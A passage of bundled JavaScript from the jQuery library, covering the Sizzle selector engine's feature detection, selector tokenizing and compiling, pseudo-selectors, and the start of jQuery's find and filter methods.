            return context3.getElementsByClassName(className);
          }
        };
        rbuggyMatches = [];
        rbuggyQSA = [];
        if (support3.qsa = rnative.test(document3.querySelectorAll)) {
          assert(function(el) {
            var input;
            docElem.appendChild(el).innerHTML = "<a id='" + expando + "'></a><select id='" + expando + "-\r\\' msallowcapture=''><option selected=''></option></select>";
            if (el.querySelectorAll("[msallowcapture^='']").length) {
              rbuggyQSA.push("[*^$]=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll("[selected]").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*(?:value|" + booleans + ")");
            }
            if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
              rbuggyQSA.push("~=");
            }
            input = document3.createElement("input");
            input.setAttribute("name", "");
            el.appendChild(input);
            if (!el.querySelectorAll("[name='']").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*name" + whitespace2 + "*=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll(":checked").length) {
              rbuggyQSA.push(":checked");
            }
            if (!el.querySelectorAll("a#" + expando + "+*").length) {
              rbuggyQSA.push(".#.+[+~]");
            }
            el.querySelectorAll("\\\f");
            rbuggyQSA.push("[\\r\\n\\f]");
          });
          assert(function(el) {
            el.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
            var input = document3.createElement("input");
            input.setAttribute("type", "hidden");
            el.appendChild(input).setAttribute("name", "D");
            if (el.querySelectorAll("[name=d]").length) {
              rbuggyQSA.push("name" + whitespace2 + "*[*^$|!~]?=");
            }
            if (el.querySelectorAll(":enabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            docElem.appendChild(el).disabled = true;
            if (el.querySelectorAll(":disabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            el.querySelectorAll("*,:x");
            rbuggyQSA.push(",.*:");
          });
        }
        if (support3.matchesSelector = rnative.test(matches = docElem.matches || docElem.webkitMatchesSelector || docElem.mozMatchesSelector || docElem.oMatchesSelector || docElem.msMatchesSelector)) {
          assert(function(el) {
            support3.disconnectedMatch = matches.call(el, "*");
            matches.call(el, "[s!='']:x");
            rbuggyMatches.push("!=", pseudos);
          });
        }
        rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
        rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join("|"));
        hasCompare = rnative.test(docElem.compareDocumentPosition);
        contains = hasCompare || rnative.test(docElem.contains) ? function(a, b) {
          var adown = a.nodeType === 9 ? a.documentElement : a, bup = b && b.parentNode;
          return a === bup || !!(bup && bup.nodeType === 1 && (adown.contains ? adown.contains(bup) : a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16));
        } : function(a, b) {
          if (b) {
            while (b = b.parentNode) {
              if (b === a) {
                return true;
              }
            }
          }
          return false;
        };
        sortOrder = hasCompare ? function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
          if (compare) {
            return compare;
          }
          compare = (a.ownerDocument || a) == (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1;
          if (compare & 1 || !support3.sortDetached && b.compareDocumentPosition(a) === compare) {
            if (a == document3 || a.ownerDocument == preferredDoc && contains(preferredDoc, a)) {
              return -1;
            }
            if (b == document3 || b.ownerDocument == preferredDoc && contains(preferredDoc, b)) {
              return 1;
            }
            return sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          }
          return compare & 4 ? -1 : 1;
        } : function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var cur, i2 = 0, aup = a.parentNode, bup = b.parentNode, ap = [a], bp = [b];
          if (!aup || !bup) {
            return a == document3 ? -1 : b == document3 ? 1 : aup ? -1 : bup ? 1 : sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          } else if (aup === bup) {
            return siblingCheck(a, b);
          }
          cur = a;
          while (cur = cur.parentNode) {
            ap.unshift(cur);
          }
          cur = b;
          while (cur = cur.parentNode) {
            bp.unshift(cur);
          }
          while (ap[i2] === bp[i2]) {
            i2++;
          }
          return i2 ? siblingCheck(ap[i2], bp[i2]) : ap[i2] == preferredDoc ? -1 : bp[i2] == preferredDoc ? 1 : 0;
        };
        return document3;
      };
      Sizzle2.matches = function(expr, elements) {
        return Sizzle2(expr, null, null, elements);
      };
      Sizzle2.matchesSelector = function(elem, expr) {
        setDocument(elem);
        if (support3.matchesSelector && documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyMatches || !rbuggyMatches.test(expr)) && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
          try {
            var ret = matches.call(elem, expr);
            if (ret || support3.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
              return ret;
            }
          } catch (e) {
            nonnativeSelectorCache(expr, true);
          }
        }
        return Sizzle2(expr, document3, null, [elem]).length > 0;
      };
      Sizzle2.contains = function(context3, elem) {
        if ((context3.ownerDocument || context3) != document3) {
          setDocument(context3);
        }
        return contains(context3, elem);
      };
      Sizzle2.attr = function(elem, name) {
        if ((elem.ownerDocument || elem) != document3) {
          setDocument(elem);
        }
        var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn2.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
        return val !== void 0 ? val : support3.attributes || !documentIsHTML ? elem.getAttribute(name) : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
      };
      Sizzle2.escape = function(sel) {
        return (sel + "").replace(rcssescape, fcssescape);
      };
      Sizzle2.error = function(msg) {
        throw new Error("Syntax error, unrecognized expression: " + msg);
      };
      Sizzle2.uniqueSort = function(results) {
        var elem, duplicates = [], j = 0, i2 = 0;
        hasDuplicate = !support3.detectDuplicates;
        sortInput = !support3.sortStable && results.slice(0);
        results.sort(sortOrder);
        if (hasDuplicate) {
          while (elem = results[i2++]) {
            if (elem === results[i2]) {
              j = duplicates.push(i2);
            }
          }
          while (j--) {
            results.splice(duplicates[j], 1);
          }
        }
        sortInput = null;
        return results;
      };
      getText = Sizzle2.getText = function(elem) {
        var node, ret = "", i2 = 0, nodeType = elem.nodeType;
        if (!nodeType) {
          while (node = elem[i2++]) {
            ret += getText(node);
          }
        } else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {
          if (typeof elem.textContent === "string") {
            return elem.textContent;
          } else {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              ret += getText(elem);
            }
          }
        } else if (nodeType === 3 || nodeType === 4) {
          return elem.nodeValue;
        }
        return ret;
      };
      Expr = Sizzle2.selectors = {
        cacheLength: 50,
        createPseudo: markFunction,
        match: matchExpr,
        attrHandle: {},
        find: {},
        relative: {
          ">": { dir: "parentNode", first: true },
          " ": { dir: "parentNode" },
          "+": { dir: "previousSibling", first: true },
          "~": { dir: "previousSibling" }
        },
        preFilter: {
          "ATTR": function(match) {
            match[1] = match[1].replace(runescape, funescape);
            match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
            if (match[2] === "~=") {
              match[3] = " " + match[3] + " ";
            }
            return match.slice(0, 4);
          },
          "CHILD": function(match) {
            match[1] = match[1].toLowerCase();
            if (match[1].slice(0, 3) === "nth") {
              if (!match[3]) {
                Sizzle2.error(match[0]);
              }
              match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
              match[5] = +(match[7] + match[8] || match[3] === "odd");
            } else if (match[3]) {
              Sizzle2.error(match[0]);
            }
            return match;
          },
          "PSEUDO": function(match) {
            var excess, unquoted = !match[6] && match[2];
            if (matchExpr["CHILD"].test(match[0])) {
              return null;
            }
            if (match[3]) {
              match[2] = match[4] || match[5] || "";
            } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
              match[0] = match[0].slice(0, excess);
              match[2] = unquoted.slice(0, excess);
            }
            return match.slice(0, 3);
          }
        },
        filter: {
          "TAG": function(nodeNameSelector) {
            var nodeName2 = nodeNameSelector.replace(runescape, funescape).toLowerCase();
            return nodeNameSelector === "*" ? function() {
              return true;
            } : function(elem) {
              return elem.nodeName && elem.nodeName.toLowerCase() === nodeName2;
            };
          },
          "CLASS": function(className) {
            var pattern = classCache[className + " "];
            return pattern || (pattern = new RegExp("(^|" + whitespace2 + ")" + className + "(" + whitespace2 + "|$)")) && classCache(
              className,
              function(elem) {
                return pattern.test(
                  typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                );
              }
            );
          },
          "ATTR": function(name, operator, check) {
            return function(elem) {
              var result = Sizzle2.attr(elem, name);
              if (result == null) {
                return operator === "!=";
              }
              if (!operator) {
                return true;
              }
              result += "";
              return operator === "=" ? result === check : operator === "!=" ? result !== check : operator === "^=" ? check && result.indexOf(check) === 0 : operator === "*=" ? check && result.indexOf(check) > -1 : operator === "$=" ? check && result.slice(-check.length) === check : operator === "~=" ? (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1 : operator === "|=" ? result === check || result.slice(0, check.length + 1) === check + "-" : false;
            };
          },
          "CHILD": function(type, what, _argument, first, last) {
            var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
            return first === 1 && last === 0 ? function(elem) {
              return !!elem.parentNode;
            } : function(elem, _context2, xml) {
              var cache, uniqueCache, outerCache, node, nodeIndex, start, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent2 = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
              if (parent2) {
                if (simple) {
                  while (dir2) {
                    node = elem;
                    while (node = node[dir2]) {
                      if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {
                        return false;
                      }
                    }
                    start = dir2 = type === "only" && !start && "nextSibling";
                  }
                  return true;
                }
                start = [forward ? parent2.firstChild : parent2.lastChild];
                if (forward && useCache) {
                  node = parent2;
                  outerCache = node[expando] || (node[expando] = {});
                  uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                  cache = uniqueCache[type] || [];
                  nodeIndex = cache[0] === dirruns && cache[1];
                  diff = nodeIndex && cache[2];
                  node = nodeIndex && parent2.childNodes[nodeIndex];
                  while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                    if (node.nodeType === 1 && ++diff && node === elem) {
                      uniqueCache[type] = [dirruns, nodeIndex, diff];
                      break;
                    }
                  }
                } else {
                  if (useCache) {
                    node = elem;
                    outerCache = node[expando] || (node[expando] = {});
                    uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                    cache = uniqueCache[type] || [];
                    nodeIndex = cache[0] === dirruns && cache[1];
                    diff = nodeIndex;
                  }
                  if (diff === false) {
                    while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                      if ((ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) && ++diff) {
                        if (useCache) {
                          outerCache = node[expando] || (node[expando] = {});
                          uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                          uniqueCache[type] = [dirruns, diff];
                        }
                        if (node === elem) {
                          break;
                        }
                      }
                    }
                  }
                }
                diff -= last;
                return diff === first || diff % first === 0 && diff / first >= 0;
              }
            };
          },
          "PSEUDO": function(pseudo, argument) {
            var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || Sizzle2.error("unsupported pseudo: " + pseudo);
            if (fn[expando]) {
              return fn(argument);
            }
            if (fn.length > 1) {
              args = [pseudo, pseudo, "", argument];
              return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                var idx, matched = fn(seed, argument), i2 = matched.length;
                while (i2--) {
                  idx = indexOf2(seed, matched[i2]);
                  seed[idx] = !(matches2[idx] = matched[i2]);
                }
              }) : function(elem) {
                return fn(elem, 0, args);
              };
            }
            return fn;
          }
        },
        pseudos: {
          "not": markFunction(function(selector3) {
            var input = [], results = [], matcher = compile(selector3.replace(rtrim2, "$1"));
            return matcher[expando] ? markFunction(function(seed, matches2, _context2, xml) {
              var elem, unmatched = matcher(seed, null, xml, []), i2 = seed.length;
              while (i2--) {
                if (elem = unmatched[i2]) {
                  seed[i2] = !(matches2[i2] = elem);
                }
              }
            }) : function(elem, _context2, xml) {
              input[0] = elem;
              matcher(input, null, xml, results);
              input[0] = null;
              return !results.pop();
            };
          }),
          "has": markFunction(function(selector3) {
            return function(elem) {
              return Sizzle2(selector3, elem).length > 0;
            };
          }),
          "contains": markFunction(function(text2) {
            text2 = text2.replace(runescape, funescape);
            return function(elem) {
              return (elem.textContent || getText(elem)).indexOf(text2) > -1;
            };
          }),
          "lang": markFunction(function(lang) {
            if (!ridentifier.test(lang || "")) {
              Sizzle2.error("unsupported lang: " + lang);
            }
            lang = lang.replace(runescape, funescape).toLowerCase();
            return function(elem) {
              var elemLang;
              do {
                if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                  elemLang = elemLang.toLowerCase();
                  return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                }
              } while ((elem = elem.parentNode) && elem.nodeType === 1);
              return false;
            };
          }),
          "target": function(elem) {
            var hash = window3.location && window3.location.hash;
            return hash && hash.slice(1) === elem.id;
          },
          "root": function(elem) {
            return elem === docElem;
          },
          "focus": function(elem) {
            return elem === document3.activeElement && (!document3.hasFocus || document3.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
          },
          "enabled": createDisabledPseudo(false),
          "disabled": createDisabledPseudo(true),
          "checked": function(elem) {
            var nodeName2 = elem.nodeName.toLowerCase();
            return nodeName2 === "input" && !!elem.checked || nodeName2 === "option" && !!elem.selected;
          },
          "selected": function(elem) {
            if (elem.parentNode) {
              elem.parentNode.selectedIndex;
            }
            return elem.selected === true;
          },
          "empty": function(elem) {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              if (elem.nodeType < 6) {
                return false;
              }
            }
            return true;
          },
          "parent": function(elem) {
            return !Expr.pseudos["empty"](elem);
          },
          "header": function(elem) {
            return rheader.test(elem.nodeName);
          },
          "input": function(elem) {
            return rinputs.test(elem.nodeName);
          },
          "button": function(elem) {
            var name = elem.nodeName.toLowerCase();
            return name === "input" && elem.type === "button" || name === "button";
          },
          "text": function(elem) {
            var attr2;
            return elem.nodeName.toLowerCase() === "input" && elem.type === "text" && ((attr2 = elem.getAttribute("type")) == null || attr2.toLowerCase() === "text");
          },
          "first": createPositionalPseudo(function() {
            return [0];
          }),
          "last": createPositionalPseudo(function(_matchIndexes, length) {
            return [length - 1];
          }),
          "eq": createPositionalPseudo(function(_matchIndexes, length, argument) {
            return [argument < 0 ? argument + length : argument];
          }),
          "even": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 0;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "odd": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 1;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "lt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument > length ? length : argument;
            for (; --i2 >= 0; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "gt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument;
            for (; ++i2 < length; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          })
        }
      };
      Expr.pseudos["nth"] = Expr.pseudos["eq"];
      for (i in { radio: true, checkbox: true, file: true, password: true, image: true }) {
        Expr.pseudos[i] = createInputPseudo(i);
      }
      for (i in { submit: true, reset: true }) {
        Expr.pseudos[i] = createButtonPseudo(i);
      }
      function setFilters() {
      }
      setFilters.prototype = Expr.filters = Expr.pseudos;
      Expr.setFilters = new setFilters();
      tokenize = Sizzle2.tokenize = function(selector3, parseOnly) {
        var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector3 + " "];
        if (cached) {
          return parseOnly ? 0 : cached.slice(0);
        }
        soFar = selector3;
        groups = [];
        preFilters = Expr.preFilter;
        while (soFar) {
          if (!matched || (match = rcomma.exec(soFar))) {
            if (match) {
              soFar = soFar.slice(match[0].length) || soFar;
            }
            groups.push(tokens = []);
          }
          matched = false;
          if (match = rcombinators.exec(soFar)) {
            matched = match.shift();
            tokens.push({
              value: matched,
              type: match[0].replace(rtrim2, " ")
            });
            soFar = soFar.slice(matched.length);
          }
          for (type in Expr.filter) {
            if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
              matched = match.shift();
              tokens.push({
                value: matched,
                type,
                matches: match
              });
              soFar = soFar.slice(matched.length);
            }
          }
          if (!matched) {
            break;
          }
        }
        return parseOnly ? soFar.length : soFar ? Sizzle2.error(selector3) : tokenCache(selector3, groups).slice(0);
      };
      function toSelector(tokens) {
        var i2 = 0, len = tokens.length, selector3 = "";
        for (; i2 < len; i2++) {
          selector3 += tokens[i2].value;
        }
        return selector3;
      }
      function addCombinator(matcher, combinator, base) {
        var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
        return combinator.first ? function(elem, context3, xml) {
          while (elem = elem[dir2]) {
            if (elem.nodeType === 1 || checkNonElements) {
              return matcher(elem, context3, xml);
            }
          }
          return false;
        } : function(elem, context3, xml) {
          var oldCache, uniqueCache, outerCache, newCache = [dirruns, doneName];
          if (xml) {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                if (matcher(elem, context3, xml)) {
                  return true;
                }
              }
            }
          } else {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                outerCache = elem[expando] || (elem[expando] = {});
                uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});
                if (skip && skip === elem.nodeName.toLowerCase()) {
                  elem = elem[dir2] || elem;
                } else if ((oldCache = uniqueCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                  return newCache[2] = oldCache[2];
                } else {
                  uniqueCache[key] = newCache;
                  if (newCache[2] = matcher(elem, context3, xml)) {
                    return true;
                  }
                }
              }
            }
          }
          return false;
        };
      }
      function elementMatcher(matchers) {
        return matchers.length > 1 ? function(elem, context3, xml) {
          var i2 = matchers.length;
          while (i2--) {
            if (!matchers[i2](elem, context3, xml)) {
              return false;
            }
          }
          return true;
        } : matchers[0];
      }
      function multipleContexts(selector3, contexts, results) {
        var i2 = 0, len = contexts.length;
        for (; i2 < len; i2++) {
          Sizzle2(selector3, contexts[i2], results);
        }
        return results;
      }
      function condense(unmatched, map, filter2, context3, xml) {
        var elem, newUnmatched = [], i2 = 0, len = unmatched.length, mapped = map != null;
        for (; i2 < len; i2++) {
          if (elem = unmatched[i2]) {
            if (!filter2 || filter2(elem, context3, xml)) {
              newUnmatched.push(elem);
              if (mapped) {
                map.push(i2);
              }
            }
          }
        }
        return newUnmatched;
      }
      function setMatcher(preFilter, selector3, matcher, postFilter, postFinder, postSelector) {
        if (postFilter && !postFilter[expando]) {
          postFilter = setMatcher(postFilter);
        }
        if (postFinder && !postFinder[expando]) {
          postFinder = setMatcher(postFinder, postSelector);
        }
        return markFunction(function(seed, results, context3, xml) {
          var temp, i2, elem, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
            selector3 || "*",
            context3.nodeType ? [context3] : context3,
            []
          ), matcherIn = preFilter && (seed || !selector3) ? condense(elems, preMap, preFilter, context3, xml) : elems, matcherOut = matcher ? postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results : matcherIn;
          if (matcher) {
            matcher(matcherIn, matcherOut, context3, xml);
          }
          if (postFilter) {
            temp = condense(matcherOut, postMap);
            postFilter(temp, [], context3, xml);
            i2 = temp.length;
            while (i2--) {
              if (elem = temp[i2]) {
                matcherOut[postMap[i2]] = !(matcherIn[postMap[i2]] = elem);
              }
            }
          }
          if (seed) {
            if (postFinder || preFilter) {
              if (postFinder) {
                temp = [];
                i2 = matcherOut.length;
                while (i2--) {
                  if (elem = matcherOut[i2]) {
                    temp.push(matcherIn[i2] = elem);
                  }
                }
                postFinder(null, matcherOut = [], temp, xml);
              }
              i2 = matcherOut.length;
              while (i2--) {
                if ((elem = matcherOut[i2]) && (temp = postFinder ? indexOf2(seed, elem) : preMap[i2]) > -1) {
                  seed[temp] = !(results[temp] = elem);
                }
              }
            }
          } else {
            matcherOut = condense(
              matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
            );
            if (postFinder) {
              postFinder(null, results, matcherOut, xml);
            } else {
              push2.apply(results, matcherOut);
            }
          }
        });
      }
      function matcherFromTokens(tokens) {
        var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i2 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
          return elem === checkContext;
        }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
          return indexOf2(checkContext, elem) > -1;
        }, implicitRelative, true), matchers = [function(elem, context3, xml) {
          var ret = !leadingRelative && (xml || context3 !== outermostContext) || ((checkContext = context3).nodeType ? matchContext(elem, context3, xml) : matchAnyContext(elem, context3, xml));
          checkContext = null;
          return ret;
        }];
        for (; i2 < len; i2++) {
          if (matcher = Expr.relative[tokens[i2].type]) {
            matchers = [addCombinator(elementMatcher(matchers), matcher)];
          } else {
            matcher = Expr.filter[tokens[i2].type].apply(null, tokens[i2].matches);
            if (matcher[expando]) {
              j = ++i2;
              for (; j < len; j++) {
                if (Expr.relative[tokens[j].type]) {
                  break;
                }
              }
              return setMatcher(
                i2 > 1 && elementMatcher(matchers),
                i2 > 1 && toSelector(
                  tokens.slice(0, i2 - 1).concat({ value: tokens[i2 - 2].type === " " ? "*" : "" })
                ).replace(rtrim2, "$1"),
                matcher,
                i2 < j && matcherFromTokens(tokens.slice(i2, j)),
                j < len && matcherFromTokens(tokens = tokens.slice(j)),
                j < len && toSelector(tokens)
              );
            }
            matchers.push(matcher);
          }
        }
        return elementMatcher(matchers);
      }
      function matcherFromGroupMatchers(elementMatchers, setMatchers) {
        var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context3, xml, results, outermost) {
          var elem, j, matcher, matchedCount = 0, i2 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find["TAG"]("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
          if (outermost) {
            outermostContext = context3 == document3 || context3 || outermost;
          }
          for (; i2 !== len && (elem = elems[i2]) != null; i2++) {
            if (byElement && elem) {
              j = 0;
              if (!context3 && elem.ownerDocument != document3) {
                setDocument(elem);
                xml = !documentIsHTML;
              }
              while (matcher = elementMatchers[j++]) {
                if (matcher(elem, context3 || document3, xml)) {
                  results.push(elem);
                  break;
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
              }
            }
            if (bySet) {
              if (elem = !matcher && elem) {
                matchedCount--;
              }
              if (seed) {
                unmatched.push(elem);
              }
            }
          }
          matchedCount += i2;
          if (bySet && i2 !== matchedCount) {
            j = 0;
            while (matcher = setMatchers[j++]) {
              matcher(unmatched, setMatched, context3, xml);
            }
            if (seed) {
              if (matchedCount > 0) {
                while (i2--) {
                  if (!(unmatched[i2] || setMatched[i2])) {
                    setMatched[i2] = pop.call(results);
                  }
                }
              }
              setMatched = condense(setMatched);
            }
            push2.apply(results, setMatched);
            if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
              Sizzle2.uniqueSort(results);
            }
          }
          if (outermost) {
            dirruns = dirrunsUnique;
            outermostContext = contextBackup;
          }
          return unmatched;
        };
        return bySet ? markFunction(superMatcher) : superMatcher;
      }
      compile = Sizzle2.compile = function(selector3, match) {
        var i2, setMatchers = [], elementMatchers = [], cached = compilerCache[selector3 + " "];
        if (!cached) {
          if (!match) {
            match = tokenize(selector3);
          }
          i2 = match.length;
          while (i2--) {
            cached = matcherFromTokens(match[i2]);
            if (cached[expando]) {
              setMatchers.push(cached);
            } else {
              elementMatchers.push(cached);
            }
          }
          cached = compilerCache(
            selector3,
            matcherFromGroupMatchers(elementMatchers, setMatchers)
          );
          cached.selector = selector3;
        }
        return cached;
      };
      select = Sizzle2.select = function(selector3, context3, results, seed) {
        var i2, tokens, token, type, find2, compiled = typeof selector3 === "function" && selector3, match = !seed && tokenize(selector3 = compiled.selector || selector3);
        results = results || [];
        if (match.length === 1) {
          tokens = match[0] = match[0].slice(0);
          if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context3.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
            context3 = (Expr.find["ID"](token.matches[0].replace(runescape, funescape), context3) || [])[0];
            if (!context3) {
              return results;
            } else if (compiled) {
              context3 = context3.parentNode;
            }
            selector3 = selector3.slice(tokens.shift().value.length);
          }
          i2 = matchExpr["needsContext"].test(selector3) ? 0 : tokens.length;
          while (i2--) {
            token = tokens[i2];
            if (Expr.relative[type = token.type]) {
              break;
            }
            if (find2 = Expr.find[type]) {
              if (seed = find2(
                token.matches[0].replace(runescape, funescape),
                rsibling.test(tokens[0].type) && testContext(context3.parentNode) || context3
              )) {
                tokens.splice(i2, 1);
                selector3 = seed.length && toSelector(tokens);
                if (!selector3) {
                  push2.apply(results, seed);
                  return results;
                }
                break;
              }
            }
          }
        }
        (compiled || compile(selector3, match))(
          seed,
          context3,
          !documentIsHTML,
          results,
          !context3 || rsibling.test(selector3) && testContext(context3.parentNode) || context3
        );
        return results;
      };
      support3.sortStable = expando.split("").sort(sortOrder).join("") === expando;
      support3.detectDuplicates = !!hasDuplicate;
      setDocument();
      support3.sortDetached = assert(function(el) {
        return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
      });
      if (!assert(function(el) {
        el.innerHTML = "<a href='#'></a>";
        return el.firstChild.getAttribute("href") === "#";
      })) {
        addHandle("type|href|height|width", function(elem, name, isXML2) {
          if (!isXML2) {
            return elem.getAttribute(name, name.toLowerCase() === "type" ? 1 : 2);
          }
        });
      }
      if (!support3.attributes || !assert(function(el) {
        el.innerHTML = "<input/>";
        el.firstChild.setAttribute("value", "");
        return el.firstChild.getAttribute("value") === "";
      })) {
        addHandle("value", function(elem, _name, isXML2) {
          if (!isXML2 && elem.nodeName.toLowerCase() === "input") {
            return elem.defaultValue;
          }
        });
      }
      if (!assert(function(el) {
        return el.getAttribute("disabled") == null;
      })) {
        addHandle(booleans, function(elem, name, isXML2) {
          var val;
          if (!isXML2) {
            return elem[name] === true ? name.toLowerCase() : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
          }
        });
      }
      return Sizzle2;
    }(window2);
    jQuery2.find = Sizzle;
    jQuery2.expr = Sizzle.selectors;
    jQuery2.expr[":"] = jQuery2.expr.pseudos;
    jQuery2.uniqueSort = jQuery2.unique = Sizzle.uniqueSort;
    jQuery2.text = Sizzle.getText;
    jQuery2.isXMLDoc = Sizzle.isXML;
    jQuery2.contains = Sizzle.contains;
    jQuery2.escapeSelector = Sizzle.escape;
    var dir = function(elem, dir2, until) {
      var matched = [], truncate = until !== void 0;
      while ((elem = elem[dir2]) && elem.nodeType !== 9) {
        if (elem.nodeType === 1) {
          if (truncate && jQuery2(elem).is(until)) {
            break;
          }
          matched.push(elem);
        }
      }
      return matched;
    };
    var siblings = function(n, elem) {
      var matched = [];
      for (; n; n = n.nextSibling) {
        if (n.nodeType === 1 && n !== elem) {
          matched.push(n);
        }
      }
      return matched;
    };
    var rneedsContext = jQuery2.expr.match.needsContext;
    function nodeName(elem, name) {
      return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
    }
    var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function winnow(elements, qualifier, not) {
      if (isFunction(qualifier)) {
        return jQuery2.grep(elements, function(elem, i) {
          return !!qualifier.call(elem, i, elem) !== not;
        });
      }
      if (qualifier.nodeType) {
        return jQuery2.grep(elements, function(elem) {
          return elem === qualifier !== not;
        });
      }
      if (typeof qualifier !== "string") {
        return jQuery2.grep(elements, function(elem) {
          return indexOf.call(qualifier, elem) > -1 !== not;
        });
      }
      return jQuery2.filter(qualifier, elements, not);
    }
    jQuery2.filter = function(expr, elems, not) {
      var elem = elems[0];
      if (not) {
        expr = ":not(" + expr + ")";
      }
      if (elems.length === 1 && elem.nodeType === 1) {
        return jQuery2.find.matchesSelector(elem, expr) ? [elem] : [];
      }
      return jQuery2.find.matches(expr, jQuery2.grep(elems, function(elem2) {
        return elem2.nodeType === 1;
      }));
    };
    jQuery2.fn.extend({
      find: function(selector3) {
        var i, ret, len = this.length, self2 = this;
        if (typeof selector3 !== "string") {
          return this.pushStack(jQuery2(selector3).filter(function() {
            for (i = 0; i < len; i++) {
              if (jQuery2.contains(self2[i], this)) {
                return true;
              }
            }
          }));
        }
        ret = this.pushStack([]);
        for (i = 0; i < len; i++) {
          jQuery2.find(selector3, self2[i], ret);
        }
        return len > 1 ? jQuery2.uniqueSort(ret) : ret;
      },
      filter: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], false));
      },
      not: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], true));
      },
      is: function(selector3) {
        return !!winnow(
          this,
          typeof selector3 === "string" && rneedsContext.test(selector3) ? jQuery2(selector3) : selector3 || [],
          false
